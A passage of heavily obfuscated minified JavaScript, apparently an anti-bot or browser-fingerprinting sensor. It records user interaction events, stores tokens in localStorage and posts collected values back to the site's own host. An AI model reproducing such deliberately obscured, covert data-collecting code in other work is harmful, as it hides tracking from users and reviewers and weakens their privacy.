AN()[Hw(wf)],'undefined')?AN()[Hw(k9)](xn,MKB,Fr(gt),hI):AN()[Hw(Wc)].call(null,tl,Gm,P5,Wc)];SGB=LxB[AN()[Hw(RA)].apply(null,[QD,E4,q5,jC])];PIB=LxB[lI()[f1(qj)](cx,RW,lj)];HtB=LxB[pf()[sH(MH)](N6,q5,KS)];}XDB=M9(LsB(),xxB);var GHB=(Xx(typeof AN()[Hw(Mk)],'undefined')?AN()[Hw(k9)].apply(null,[Zb,FXB,gm,Or]):AN()[Hw(B1)](c7,q5,Fr([]),lC))[AN()[Hw(U2)](E3,zW,KS,zW)](kxB,Zt(typeof lI()[f1(QI)],Yt('',[][[]]))?lI()[f1(cm)](Mw,Ox,sD):lI()[f1(Wx)].apply(null,[MP,Ah,jI]))[Xx(typeof AN()[Hw(Xb)],Yt([],[][[]]))?AN()[Hw(k9)](GXB,FtB,MF,Gm):AN()[Hw(U2)](E3,zW,Tw,B3)](xfB,lI()[f1(cm)].apply(null,[Mw,Ox,Fr(Fr([]))]))[Xx(typeof AN()[Hw(tq)],Yt('',[][[]]))?AN()[Hw(k9)].call(null,Xb,Fj,b5,B1):AN()[Hw(U2)](E3,zW,Fr(Fr({})),Wk)](NfB,lI()[f1(cm)](Mw,Ox,sL))[AN()[Hw(U2)](E3,zW,Mx,B1)](SGB,Zt(typeof lI()[f1(fk)],Yt('',[][[]]))?lI()[f1(cm)](Mw,Ox,Xl):lI()[f1(Wx)].apply(null,[zq,MY,Fr([])]))[AN()[Hw(U2)].call(null,E3,zW,lL,lL)](PIB,lI()[f1(cm)].call(null,Mw,Ox,Fr(Fr([]))))[AN()[Hw(U2)](E3,zW,jR,Dj)](HtB,lI()[f1(cm)].call(null,Mw,Ox,nD))[AN()[Hw(U2)](E3,zW,B1,Fr([]))](XDB,Zt(typeof lI()[f1(zW)],Yt([],[][[]]))?lI()[f1(cm)].apply(null,[Mw,Ox,MH]):lI()[f1(Wx)](Jb,fA,VL))[AN()[Hw(U2)](E3,zW,Dw,k9)](mxB);DLB=(Zt(typeof AN()[Hw(Rh)],'undefined')?AN()[Hw(B1)](c7,q5,Fr(Fr(Mk)),D3):AN()[Hw(k9)].call(null,l9,Hg,At,Tv))[AN()[Hw(U2)](E3,zW,Fr(gt),l3)](Yt(DLB,GHB),AN()[Hw(lh)].call(null,Xj,sD,Rh,G0));kxB++;var xIB;return xIB=gS(xN,[Zt(typeof AN()[Hw(rW)],'undefined')?AN()[Hw(Bc)](lc,Wc,Tw,LS):AN()[Hw(k9)](nZB,vVB,k9,Bc),XDB,Xx(typeof lI()[f1(AD)],'undefined')?lI()[f1(Wx)](g4,JA,Tw):lI()[f1(LS)].apply(null,[cXB,D3,rm]),dtB]),B9.pop(),xIB;}catch(FkB){B9.splice(M9(WkB,Mk),Infinity,htB);}B9.pop();};var YkB=function(vkB,nvB){B9.push(gH);try{var YDB=B9.length;var AwB=Fr(kO);var SQB=gt;var AfB=Fr([]);if(S7(cQ[lI()[f1(Vf)](Jl,Zx,Fr(Mk))][Sf()[G5(Tw)].apply(null,[M4,Fr(Fr({})),Jl])](mwB)[Zt(typeof AN()[Hw(VL)],Yt([],[][[]]))?AN()[Hw(gt)](MY,It,H2,Fr(gt)):AN()[Hw(k9)].call(null,UW,b4,dL,rt)],nGB)){var ItB;return ItB=gS(xN,[AN()[Hw(Bc)](cY,Wc,Fr(Fr(Mk)),k9),SQB,Zt(typeof lI()[f1(Th)],Yt([],[][[]]))?lI()[f1(LS)].apply(null,[rF,D3,Fr(Fr({}))]):lI()[f1(Wx)].call(null,Mx,D6B,lj),AfB]),B9.pop(),ItB;}var QvB=vkB?vkB:cQ[lI()[f1(hI)](rR,QI,lj)][pf()[sH(Ef)](Kv,cI,Ev)];var YQB=QvB[Sf()[G5(qj)](JR,q5,l2)];if(sw(YQB,null))YQB=QvB[Sf()[G5(N0)](Yc,Wc,ln)];if(YQB[lI()[f1(N0)](Vn,Er,lh)]&&Zt(YQB[lI()[f1(N0)](Vn,Er,Fr([]))][rH()[Dr(jC)].call(null,E4,Fr(gt),qb,Dq,hI)](),rH()[Dr(fk)].apply(null,[kD,Fr(gt),Pg,Zg,vL]))){var lmB;return lmB=gS(xN,[AN()[Hw(Bc)](cY,Wc,lf,Wk),SQB,lI()[f1(LS)](rF,D3,Fr(Fr([]))),AfB]),B9.pop(),lmB;}var OrB=VzB(YQB);var OvB=OrB[rH()[Dr(wC)](QI,PT,zg,hn,Wx)];var mmB=OrB[Xx(typeof AN()[Hw(kr)],Yt('',[][[]]))?AN()[Hw(k9)](JtB,nR,Wc,lh):AN()[Hw(MF)](ZL,pt,Fr(Fr(Mk)),Fr(Fr(gt)))];var ErB=F0(YQB);var F5B=gt;var c5B=gt;var nxB=gt;var VvB=mr[lL];if(Zt(mmB,mr[fk])&&Zt(mmB,Gm)){F5B=Xx(YQB[lI()[f1(dL)](vq,rm,Fr(Fr({})))],undefined)?gt:YQB[lI()[f1(dL)](vq,rm,Wx)][Xx(typeof AN()[Hw(Mx)],'undefined')?AN()[Hw(k9)].call(null,cA,s9B,Oh,Fr(Fr([]))):AN()[Hw(gt)].apply(null,[MY,It,qj,Vf])];c5B=IA(YQB[lI()[f1(dL)](vq,rm,G0)]);nxB=d5B(YQB[lI()[f1(dL)](vq,rm,Fr(Fr({})))]);VvB=WE(YQB[lI()[f1(dL)].apply(null,[vq,rm,Th])]);}if(mmB){if(Fr(RQB[mmB])){RQB[mmB]=OvB;}else if(Zt(RQB[mmB],OvB)){mmB=ZzB[AN()[Hw(H2)].apply(null,[nj,sY,kr,lj])];}}SQB=M9(LsB(),nvB);if(YQB[lI()[f1(dL)](vq,rm,hw)]&&YQB[Zt(typeof lI()[f1(Tw)],'undefined')?lI()[f1(dL)](vq,rm,G0):lI()[f1(Wx)].call(null,hY,DY,G0)][AN()[Hw(gt)].call(null,MY,It,HC,zx)]){mwB[OvB]=gS(xN,[Zt(typeof pf()[sH(N0)],Yt('',[][[]]))?pf()[sH(SC)](Z9,QI,lJB):pf()[sH(Uf)](s3,MH,hpB),ErB,AN()[Hw(At)].apply(null,[Fh,Oc,Er,pk]),OvB,AN()[Hw(cA)].call(null,Qg,H2,jR,Dj),F5B,rH()[Dr(Rh)].call(null,gm,Pr,nsB,DS,Gm),c5B,AN()[Hw(HC)](dsB,xZB,RA,k9),nxB,lI()[f1(z3)](gLB,DUB,sL),VvB,AN()[Hw(Bc)](cY,Wc,vS,cI),SQB,AN()[Hw(BY)].call(null,hx,U7,sD,dL),mmB]);}else{delete mwB[OvB];}var AxB;return AxB=gS(xN,[AN()[Hw(Bc)].apply(null,[cY,Wc,BY,vL]),SQB,Zt(typeof lI()[f1(kD)],Yt([],[][[]]))?lI()[f1(LS)].apply(null,[rF,D3,Xv]):lI()[f1(Wx)](DA,gh,Fr(Fr([]))),AfB]),B9.pop(),AxB;}catch(QxB){B9.splice(M9(YDB,Mk),Infinity,gH);}B9.pop();};var EQB=function(){return [j5B,jwB,RwB,b5B];};var UIB=function(){return [P5B,OHB,dmB,M1B];};var OxB=function(){B9.push(GOB);var DxB=cQ[lI()[f1(Vf)](jF,Zx,Fr(gt))][Sf()[G5(jR)].call(null,Ew,M5,rm)](mwB)[ht()[Lv(AD)](Fr(Fr([])),B1,HkB,hLB,fq,cA)](function(hzB,gdB){return QKB.apply(this,[AQ,arguments]);},Zt(typeof AN()[Hw(vS)],Yt('',[][[]]))?AN()[Hw(B1)].call(null,TJB,q5,rt,nD):AN()[Hw(k9)].apply(null,[f5B,b4,Fr(Mk),MH]));var crB;return B9.pop(),crB=[KxB,HwB,mtB,cHB,DLB,DxB],crB;};var E5B=function(tIB){B9.push(Xv);var bmB=cQ[lI()[f1(G0)](S1,dA,Fr(Mk))][Sf()[G5(Wc)](NS,Fr(Mk),Mb)];if(sw(cQ[Zt(typeof lI()[f1(lj)],'undefined')?lI()[f1(G0)](S1,dA,Xl):lI()[f1(Wx)](EF,zg,Fr({}))][Xx(typeof Sf()[G5(MF)],'undefined')?Sf()[G5(Wk)](Sj,cm,ZBB):Sf()[G5(Wc)].apply(null,[NS,Mx,Mb])],null)){var gIB;return B9.pop(),gIB=gt,gIB;}var RmB=bmB[AN()[Hw(Xv)].apply(null,[p7,HC,Fr(Mk),l3])](Zt(typeof ht()[Lv(lh)],Yt(AN()[Hw(B1)](LJB,q5,Fr(Fr(Mk)),lh),[][[]]))?ht()[Lv(vL)].call(null,Fr(Fr([])),IH,bY,k7,b5,nD):ht()[Lv(Mk)].apply(null,[Fr(Fr(gt)),rLB,E4,H4,jx,Hv]));var c9B=sw(RmB,null)?qh(Mk):gn(RmB);if(Xx(c9B,Mk)&&bt(XQB,zx)&&Xx(tIB,qh(Pr))){var tHB;return B9.pop(),tHB=Mk,tHB;}else{var lxB;return B9.pop(),lxB=gt,lxB;}B9.pop();};var TQB=function(xQB){var CIB=Fr(kO);var JTB=TzB;var JmB=WOB;var pfB=gt;var HLB=Mk;var tfB=QKB(ZQ,[]);B9.push(qNB);var gxB=Fr(kO);var RkB=KpB(gsB);if(xQB||RkB){var jIB;return jIB=gS(xN,[Sf()[G5(Tw)].call(null,vb,jR,Jl),KP(),kA()[xC(Uf)](Nc,Mk,cm,HVB),RkB||tfB,Xx(typeof kA()[xC(zW)],Yt([],[][[]]))?kA()[xC(IH)].call(null,t6B,lc,Hv,bA):kA()[xC(lj)](AD,Vf,Hv,Aj),CIB,Zt(typeof AN()[Hw(Wk)],Yt('',[][[]]))?AN()[Hw(nD)](G9,f3,jR,Ef):AN()[Hw(k9)](dfB,Y1B,H2,kD),gxB]),B9.pop(),jIB;}if(QKB(NK,[])){var wfB=cQ[lI()[f1(hI)](QR,QI,fk)][AN()[Hw(P5)].call(null,Ax,z3,D3,RA)][AN()[Hw(DC)](GVB,LW,Ef,M5)](Yt(bwB,LmB));var PNB=cQ[lI()[f1(hI)](QR,QI,Fr(Fr([])))][Xx(typeof AN()[Hw(lh)],Yt([],[][[]]))?AN()[Hw(k9)].apply(null,[jL,T6B,Fr([]),LS]):AN()[Hw(P5)].call(null,Ax,z3,Vf,E4)][AN()[Hw(DC)].apply(null,[GVB,LW,Xv,QI])](Yt(bwB,xNB));var OkB=cQ[lI()[f1(hI)](QR,QI,tq)][Zt(typeof AN()[Hw(P5)],Yt('',[][[]]))?AN()[Hw(P5)](Ax,z3,Xv,wC):AN()[Hw(k9)].apply(null,[AW,xvB,lL,q5])][AN()[Hw(DC)](GVB,LW,Mx,H9)](Yt(bwB,WQB));if(Fr(wfB)&&Fr(PNB)&&Fr(OkB)){gxB=Fr(dN);var hGB;return hGB=gS(xN,[Sf()[G5(Tw)](vb,Ef,Jl),[JTB,JmB],kA()[xC(Uf)](Nc,Mk,Pr,HVB),tfB,kA()[xC(lj)](AD,Vf,H2,Aj),CIB,AN()[Hw(nD)].call(null,G9,f3,gm,Hv),gxB]),B9.pop(),hGB;}else{if(wfB&&Zt(wfB[lI()[f1(Bc)](Gh,At,Tw)](pf()[sH(LS)](YW,Fr(Fr(Mk)),RC)),qh(Mk))&&Fr(cQ[pf()[sH(tq)].call(null,TUB,zW,Hv)](cQ[AN()[Hw(hI)](sBB,IH,BY,lf)](wfB[lI()[f1(qL)](O1,hw,Dw)](Xx(typeof pf()[sH(zx)],'undefined')?pf()[sH(Uf)].call(null,CMB,xL,RC):pf()[sH(LS)](YW,Fr(Fr({})),RC))[gt],mr[qL])))&&Fr(cQ[pf()[sH(tq)](TUB,Rh,Hv)](cQ[AN()[Hw(hI)](sBB,IH,Fr(gt),xL)](wfB[Xx(typeof lI()[f1(qj)],Yt([],[][[]]))?lI()[f1(Wx)](PR,GpB,Fr({})):lI()[f1(qL)].call(null,O1,hw,rt)](Xx(typeof pf()[sH(q5)],Yt('',[][[]]))?pf()[sH(Uf)](dF,jC,qLB):pf()[sH(LS)](YW,Fr(Mk),RC))[Mk],Uf)))){pfB=cQ[AN()[Hw(hI)].call(null,sBB,IH,PT,fk)](wfB[lI()[f1(qL)].apply(null,[O1,hw,gm])](Xx(typeof pf()[sH(lC)],Yt('',[][[]]))?pf()[sH(Uf)](mdB,Gm,wY):pf()[sH(LS)].apply(null,[YW,cm,RC]))[gt],Uf);HLB=cQ[Xx(typeof AN()[Hw(Vf)],Yt('',[][[]]))?AN()[Hw(k9)](Fb,L0,Rh,Bc):AN()[Hw(hI)](sBB,IH,B1,Th)](wfB[lI()[f1(qL)].apply(null,[O1,hw,Fr([])])](pf()[sH(LS)](YW,Tw,RC))[Mk],Uf);}else{CIB=Fr(Fr({}));}if(PNB&&Zt(PNB[lI()[f1(Bc)].call(null,Gh,At,Ef)](pf()[sH(LS)](YW,cA,RC)),qh(Mk))&&Fr(cQ[Xx(typeof pf()[sH(qL)],Yt('',[][[]]))?pf()[sH(Uf)].apply(null,[D4,lf,RW]):pf()[sH(tq)](TUB,Fr([]),Hv)](cQ[AN()[Hw(hI)].call(null,sBB,IH,k9,Fr(Mk))](PNB[lI()[f1(qL)].call(null,O1,hw,dA)](pf()[sH(LS)](YW,P5,RC))[gt],Uf)))&&Fr(cQ[pf()[sH(tq)].call(null,TUB,Or,Hv)](cQ[Xx(typeof AN()[Hw(dL)],'undefined')?AN()[Hw(k9)](Ag,MXB,LS,RA):AN()[Hw(hI)](sBB,IH,AD,jR)](PNB[lI()[f1(qL)](O1,hw,Bc)](pf()[sH(LS)].apply(null,[YW,Xb,RC]))[mr[Mk]],Uf)))){JTB=cQ[AN()[Hw(hI)](sBB,IH,Fr([]),Dj)](PNB[lI()[f1(qL)](O1,hw,Fr(Fr([])))](pf()[sH(LS)].call(null,YW,Fr(Mk),RC))[mr[lL]],Uf);}else{CIB=Fr(dN);}if(OkB&&Xx(typeof OkB,AN()[Hw(l3)](Br,Ac,Wx,qj))){tfB=OkB;}else{CIB=Fr(Fr(kO));tfB=OkB||tfB;}}}else{pfB=ENB;HLB=RGB;JTB=w1B;JmB=SNB;tfB=cNB;}if(Fr(CIB)){if(bt(LsB(),SA(pfB,Cn))){gxB=Fr(dN);var pLB;return pLB=gS(xN,[Sf()[G5(Tw)].call(null,vb,Xb,Jl),[TzB,WOB],kA()[xC(Uf)](Nc,Mk,gD,HVB),QKB(ZQ,[]),kA()[xC(lj)].apply(null,[AD,Vf,P5,Aj]),CIB,AN()[Hw(nD)](G9,f3,vS,lh),gxB]),B9.pop(),pLB;}else{if(bt(LsB(),M9(SA(pfB,Cn),l9B(SA(SA(Uf,HLB),Cn),DC)))){gxB=Fr(Fr({}));}var mNB;return mNB=gS(xN,[Sf()[G5(Tw)](vb,xL,Jl),[JTB,JmB],kA()[xC(Uf)](Nc,Mk,Hv,HVB),tfB,kA()[xC(lj)](AD,Vf,b5,Aj),CIB,AN()[Hw(nD)](G9,f3,Fr(Mk),QI),gxB]),B9.pop(),mNB;}}var FwB;return FwB=gS(xN,[Sf()[G5(Tw)](vb,Fr({}),Jl),[JTB,JmB],Xx(typeof kA()[xC(Wx)],Yt(Xx(typeof AN()[Hw(Pr)],'undefined')?AN()[Hw(k9)].apply(null,[VXB,jR,D3,l3]):AN()[Hw(B1)].apply(null,[lE,q5,WR,G0]),[][[]]))?kA()[xC(IH)].call(null,I2,fmB,Dj,sb):kA()[xC(Uf)](Nc,Mk,hI,HVB),tfB,Zt(typeof kA()[xC(M5)],Yt(AN()[Hw(B1)](lE,q5,jI,Wx),[][[]]))?kA()[xC(lj)](AD,Vf,K4,Aj):kA()[xC(IH)](OE,jY,Mk,SS),CIB,AN()[Hw(nD)].call(null,G9,f3,Fr([]),q5),gxB]),B9.pop(),FwB;};var dLB=function(){B9.push(At);var fwB=bt(arguments[Zt(typeof AN()[Hw(lC)],'undefined')?AN()[Hw(gt)](w8B,It,E4,Er):AN()[Hw(k9)].apply(null,[X4,wA,dc,lj])],mr[lL])&&Zt(arguments[gt],undefined)?arguments[gt]:Fr(kO);wLB=AN()[Hw(B1)](Eh,q5,qj,sL);sLB=qh(Mk);var smB=QKB(NK,[]);if(Fr(fwB)){if(smB){cQ[lI()[f1(hI)](fGB,QI,wf)][AN()[Hw(P5)].apply(null,[In,z3,pk,pk])][lI()[f1(rt)].apply(null,[CtB,jx,Fr([])])](GvB);cQ[lI()[f1(hI)].call(null,fGB,QI,rt)][AN()[Hw(P5)].apply(null,[In,z3,gt,qL])][lI()[f1(rt)](CtB,jx,hw)](LvB);}var JvB;return B9.pop(),JvB=Fr([]),JvB;}var cwB=LLB();if(cwB){if(c6B(cwB,Zt(typeof rH()[Dr(Gm)],'undefined')?rH()[Dr(QI)](hw,Fr({}),Ur,f4,Pr):rH()[Dr(B1)](K4,VL,B3,BC,N4))){wLB=cwB;sLB=qh(Mk);if(smB){var mrB=cQ[lI()[f1(hI)](fGB,QI,pk)][AN()[Hw(P5)].apply(null,[In,z3,Fr(gt),lC])][AN()[Hw(DC)](TfB,LW,lC,vL)](GvB);var j1B=cQ[lI()[f1(hI)](fGB,QI,Th)][AN()[Hw(P5)](In,z3,fq,hw)][AN()[Hw(DC)](TfB,LW,hw,pk)](LvB);if(Zt(wLB,mrB)||Fr(c6B(mrB,j1B))){cQ[lI()[f1(hI)].apply(null,[fGB,QI,Xb])][AN()[Hw(P5)].call(null,In,z3,IH,Fr(Mk))][AN()[Hw(Mn)].call(null,T4,cA,l3,Wk)](GvB,wLB);cQ[Xx(typeof lI()[f1(rm)],Yt('',[][[]]))?lI()[f1(Wx)](pxB,CvB,cA):lI()[f1(hI)].apply(null,[fGB,QI,U3])][AN()[Hw(P5)].call(null,In,z3,Fr({}),VL)][Xx(typeof AN()[Hw(Xl)],'undefined')?AN()[Hw(k9)].call(null,jfB,O4,Fr([]),gm):AN()[Hw(Mn)](T4,cA,Oh,lf)](LvB,sLB);}}}else if(smB){var PmB=cQ[lI()[f1(hI)](fGB,QI,rW)][Zt(typeof AN()[Hw(sD)],'undefined')?AN()[Hw(P5)].call(null,In,z3,Uf,wC):AN()[Hw(k9)](PBB,UY,Or,G0)][AN()[Hw(DC)](TfB,LW,H9,Fr(Fr(Mk)))](LvB);if(PmB&&Xx(PmB,rH()[Dr(QI)](AD,Xb,Ur,f4,Pr))){cQ[Xx(typeof lI()[f1(MF)],Yt('',[][[]]))?lI()[f1(Wx)](ZW,BmB,rm):lI()[f1(hI)].apply(null,[fGB,QI,Xv])][AN()[Hw(P5)](In,z3,Wk,Bc)][lI()[f1(rt)](CtB,jx,Fr(Fr(gt)))](GvB);cQ[lI()[f1(hI)].call(null,fGB,QI,gm)][AN()[Hw(P5)](In,z3,Tw,H2)][lI()[f1(rt)](CtB,jx,M5)](LvB);wLB=AN()[Hw(B1)](Eh,q5,Xl,Vf);sLB=qh(Mk);}}}if(smB){wLB=cQ[lI()[f1(hI)].call(null,fGB,QI,kD)][AN()[Hw(P5)].call(null,In,z3,Fr(Fr(Mk)),VL)][AN()[Hw(DC)](TfB,LW,Xl,cm)](GvB);sLB=cQ[lI()[f1(hI)](fGB,QI,Wc)][Xx(typeof AN()[Hw(G0)],Yt([],[][[]]))?AN()[Hw(k9)].call(null,X7,A8B,RA,gm):AN()[Hw(P5)].apply(null,[In,z3,Xl,Xl])][AN()[Hw(DC)].apply(null,[TfB,LW,LS,fk])](LvB);if(Fr(c6B(wLB,sLB))){cQ[lI()[f1(hI)](fGB,QI,Vf)][Xx(typeof AN()[Hw(qL)],'undefined')?AN()[Hw(k9)](cE,bC,Mk,KS):AN()[Hw(P5)].call(null,In,z3,xL,P5)][Xx(typeof lI()[f1(cm)],Yt([],[][[]]))?lI()[f1(Wx)](XkB,pxB,jC):lI()[f1(rt)](CtB,jx,cA)](GvB);cQ[lI()[f1(hI)].apply(null,[fGB,QI,Xv])][AN()[Hw(P5)](In,z3,Fr(Fr({})),KS)][lI()[f1(rt)].apply(null,[CtB,jx,Fr({})])](LvB);wLB=AN()[Hw(B1)].call(null,Eh,q5,Pr,wC);sLB=qh(Mk);}}var E9B;return B9.pop(),E9B=c6B(wLB,sLB),E9B;};var NkB=function(gwB){B9.push(At);if(gwB[pf()[sH(zx)].call(null,m3,BY,QA)](wmB)){var DmB=gwB[wmB];if(Fr(DmB)){B9.pop();return;}var HrB=DmB[Zt(typeof lI()[f1(dL)],'undefined')?lI()[f1(qL)](I2,hw,Fr(Fr({}))):lI()[f1(Wx)](Lh,Kv,Mk)](pf()[sH(LS)].call(null,tF,Fr(Fr(Mk)),RC));if(S7(HrB[Xx(typeof AN()[Hw(vS)],'undefined')?AN()[Hw(k9)].call(null,dW,wb,hw,l3):AN()[Hw(gt)](w8B,It,b5,k9)],Pr)){wLB=HrB[gt];sLB=HrB[Mk];if(QKB(NK,[])){try{var WNB=B9.length;var NvB=Fr(Fr(dN));cQ[lI()[f1(hI)].apply(null,[fGB,QI,Fr(Fr(gt))])][AN()[Hw(P5)].call(null,In,z3,RA,Fr(Fr([])))][AN()[Hw(Mn)](T4,cA,rW,Fr({}))](GvB,wLB);cQ[Zt(typeof lI()[f1(Wc)],'undefined')?lI()[f1(hI)](fGB,QI,sD):lI()[f1(Wx)](pTB,Ox,QI)][AN()[Hw(P5)].apply(null,[In,z3,Fr(Fr(gt)),lL])][AN()[Hw(Mn)](T4,cA,gD,LS)](LvB,sLB);}catch(A5B){B9.splice(M9(WNB,Mk),Infinity,At);}}}}B9.pop();};var AkB=function(ULB){B9.push(EpB);var HQB=AN()[Hw(B1)].call(null,TE,q5,Fr({}),Or)[AN()[Hw(U2)](d1B,zW,Dw,Fr(Fr({})))](cQ[lI()[f1(G0)](Vr,dA,b5)][pf()[sH(KS)](OIB,pk,YY)][AN()[Hw(Th)](fpB,KA,Fr(Fr(gt)),Xv)],pf()[sH(qj)].apply(null,[Ib,Wx,H2]))[Xx(typeof AN()[Hw(Th)],'undefined')?AN()[Hw(k9)].call(null,Nb,IKB,H2,Fr(Fr(Mk))):AN()[Hw(U2)](d1B,zW,Fr(Fr(Mk)),tq)](cQ[lI()[f1(G0)](Vr,dA,qL)][pf()[sH(KS)](OIB,Fr([]),YY)][lI()[f1(rW)].call(null,Ir,l9,gt)],pf()[sH(N0)](GI,MH,d4))[AN()[Hw(U2)](d1B,zW,lf,hw)](ULB);var S9B=kUB();S9B[Xx(typeof rH()[Dr(IH)],Yt(AN()[Hw(B1)].apply(null,[TE,q5,Fr([]),nD]),[][[]]))?rH()[Dr(B1)].apply(null,[pt,jC,Fh,B3,BUB]):rH()[Dr(M5)](dA,Fr(Fr(gt)),J3,Bn,IH)](AN()[Hw(ZW)].apply(null,[ddB,I4,k9,jR]),HQB,Fr(dN));S9B[Xx(typeof Sf()[G5(WR)],Yt([],[][[]]))?Sf()[G5(Wk)].apply(null,[Y2,Bc,bq]):Sf()[G5(MF)](nLB,HC,q5)]=function(){B9.push(vA);bt(S9B[Xx(typeof lI()[f1(Er)],Yt([],[][[]]))?lI()[f1(Wx)](ppB,IQB,sD):lI()[f1(Wc)](wl,l2,qj)],mr[dL])&&bLB&&bLB(S9B);B9.pop();};S9B[lI()[f1(RA)](BKB,Jl,hw)]();B9.pop();};var vmB=function(){B9.push(Or);var sTB=bt(arguments[AN()[Hw(gt)].apply(null,[Fj,It,Fr(Fr(Mk)),U3])],gt)&&Zt(arguments[gt],undefined)?arguments[gt]:Fr([]);var m1B=bt(arguments[Xx(typeof AN()[Hw(Oh)],Yt([],[][[]]))?AN()[Hw(k9)](vS,pY,jR,pt):AN()[Hw(gt)].apply(null,[Fj,It,MH,Uf])],Mk)&&Zt(arguments[Mk],undefined)?arguments[Mk]:Fr(kO);var wHB=new (cQ[AN()[Hw(H4)].call(null,TUB,pg,vS,Fr(gt))])();if(sTB){wHB[pf()[sH(z3)].apply(null,[BxB,dL,zx])](ht()[Lv(U2)](xL,sL,Gq,sY,cI,Rh));}if(m1B){wHB[pf()[sH(z3)](BxB,Fr(Fr(Mk)),zx)](kA()[xC(tq)].apply(null,[dA,sL,H2,RC]));}if(bt(wHB[pf()[sH(rt)].call(null,mg,MH,Pq)],gt)){try{var OLB=B9.length;var prB=Fr([]);AkB(cQ[Sf()[G5(Pr)].call(null,WxB,Fr(Fr({})),LT)][ht()[Lv(jC)].call(null,Xv,IH,I3,hA,QI,Th)](wHB)[ht()[Lv(pk)].apply(null,[Fr(Fr(gt)),IH,Kv,wb,rm,lj])](lI()[f1(cm)](QfB,Ox,P5)));}catch(x9B){B9.splice(M9(OLB,Mk),Infinity,Or);}}B9.pop();};var BvB=function(){return wLB;};var w9B=function(PfB){B9.push(X4);var EGB=gS(xN,[lI()[f1(cA)](rR,DC,H9),tg(WO,[PfB]),lI()[f1(HC)].call(null,vw,b5,Fr([])),PfB[Sf()[G5(sD)](JA,jR,D3)]&&PfB[Sf()[G5(sD)](JA,Fr([]),D3)][rH()[Dr(Xl)].call(null,M5,M5,rW,Yq,k9)]?PfB[Zt(typeof Sf()[G5(VL)],Yt('',[][[]]))?Sf()[G5(sD)](JA,cm,D3):Sf()[G5(Wk)](T1B,cm,Og)][rH()[Dr(Xl)].call(null,sD,Fr(gt),rW,Yq,k9)][Zt(typeof AN()[Hw(dA)],Yt([],[][[]]))?AN()[Hw(gt)].call(null,LY,It,QI,dL):AN()[Hw(k9)].call(null,Bb,Tn,Uf,hw)]:qh(mr[Mk]),AN()[Hw(Og)].call(null,hW,Oh,lj,Wk),tg(MX,[PfB]),Xx(typeof rH()[Dr(Uf)],Yt(AN()[Hw(B1)].call(null,Hb,q5,nD,Xv),[][[]]))?rH()[Dr(B1)].apply(null,[gD,l3,nY,qI,ZBB]):rH()[Dr(dc)](Xv,wf,Zb,T1B,G0),Xx(F1B(PfB[Sf()[G5(nD)](Bk,k9,Uf)]),Zt(typeof AN()[Hw(Xb)],Yt([],[][[]]))?AN()[Hw(Xl)].apply(null,[JP,LR,Fr(Fr({})),BY]):AN()[Hw(k9)](Yh,qL,Fr([]),AD))?Mk:gt,kA()[xC(xL)].apply(null,[COB,zx,G0,Sg]),QKB(zX,[PfB]),Zt(typeof Sf()[G5(Hv)],Yt([],[][[]]))?Sf()[G5(DC)].apply(null,[Dt,pt,lJB]):Sf()[G5(Wk)].apply(null,[JJB,tq,Hb]),tg(C,[PfB])]);var xrB;return B9.pop(),xrB=EGB,xrB;};var vLB=function(rrB){B9.push(Sq);if(Fr(rrB)||Fr(rrB[AN()[Hw(XY)].call(null,ZGB,jY,Fr(Fr(gt)),RA)])){var trB;return B9.pop(),trB=[],trB;}var gmB=rrB[AN()[Hw(XY)](ZGB,jY,jR,N0)];var f1B=QKB(E6,[gmB]);var skB=w9B(gmB);var CQB=w9B(cQ[lI()[f1(hI)](kJB,QI,H9)]);var nDB=skB[Sf()[G5(DC)](rY,E4,lJB)];var HmB=CQB[Sf()[G5(DC)](rY,Pr,lJB)];var RrB=(Xx(typeof AN()[Hw(Dj)],Yt([],[][[]]))?AN()[Hw(k9)].call(null,YS,FrB,fq,Fr(Fr([]))):AN()[Hw(B1)](zMB,q5,B1,Xb))[AN()[Hw(U2)].call(null,kL,zW,Fr(Fr(Mk)),Fr(gt))](skB[lI()[f1(cA)](cGB,DC,P5)],lI()[f1(cm)](M3,Ox,sL))[AN()[Hw(U2)].apply(null,[kL,zW,K4,Fr([])])](skB[lI()[f1(HC)].apply(null,[H6B,b5,zx])],lI()[f1(cm)].apply(null,[M3,Ox,Fr(Fr(Mk))]))[Xx(typeof AN()[Hw(DC)],Yt('',[][[]]))?AN()[Hw(k9)](zLB,GC,Fr(Fr([])),Uf):AN()[Hw(U2)].apply(null,[kL,zW,Fr(Fr({})),MH])](skB[rH()[Dr(dc)](Pr,kr,Zb,HF,G0)][AN()[Hw(Tv)](TXB,gt,vS,AD)](),lI()[f1(cm)].call(null,M3,Ox,Fr(Fr(Mk))))[Zt(typeof AN()[Hw(dL)],'undefined')?AN()[Hw(U2)].call(null,kL,zW,Xl,hI):AN()[Hw(k9)](Aj,QP,Fr(Fr(Mk)),Fr(Fr([])))](skB[AN()[Hw(Og)](Yh,Oh,Vf,fk)],lI()[f1(cm)].call(null,M3,Ox,HC))[AN()[Hw(U2)](kL,zW,zW,Fr(Fr(Mk)))](skB[kA()[xC(xL)](COB,zx,Dj,sBB)]);var Z1B=AN()[Hw(B1)].call(null,zMB,q5,rt,qL)[Xx(typeof AN()[Hw(B1)],'undefined')?AN()[Hw(k9)].call(null,RC,pxB,lC,cI):AN()[Hw(U2)].call(null,kL,zW,Dw,Fr(Mk))](CQB[lI()[f1(cA)].apply(null,[cGB,DC,gD])],lI()[f1(cm)](M3,Ox,sD))[AN()[Hw(U2)](kL,zW,Fr(gt),sL)](CQB[Xx(typeof lI()[f1(XY)],Yt([],[][[]]))?lI()[f1(Wx)](UkB,F2,LS):lI()[f1(HC)](H6B,b5,gm)],lI()[f1(cm)](M3,Ox,tq))[AN()[Hw(U2)](kL,zW,Fr([]),xL)](CQB[Xx(typeof rH()[Dr(H2)],Yt([],[][[]]))?rH()[Dr(B1)].call(null,Gm,VL,qC,OR,hNB):rH()[Dr(dc)].call(null,qH,Dw,Zb,HF,G0)][Zt(typeof AN()[Hw(jR)],'undefined')?AN()[Hw(Tv)].apply(null,[TXB,gt,B1,hI]):AN()[Hw(k9)](JP,lBB,Fr({}),G0)](),lI()[f1(cm)](M3,Ox,wC))[AN()[Hw(U2)].apply(null,[kL,zW,AD,pk])](CQB[AN()[Hw(Og)](Yh,Oh,Fr(gt),VL)],lI()[f1(cm)](M3,Ox,b5))[Xx(typeof AN()[Hw(BY)],Yt('',[][[]]))?AN()[Hw(k9)](C9B,kD,Fr(gt),Xb):AN()[Hw(U2)](kL,zW,Fr(Fr(Mk)),MH)](CQB[kA()[xC(xL)].apply(null,[COB,zx,rW,sBB])]);var U9B=nDB[Sf()[G5(Xv)](bh,U3,z0)];var 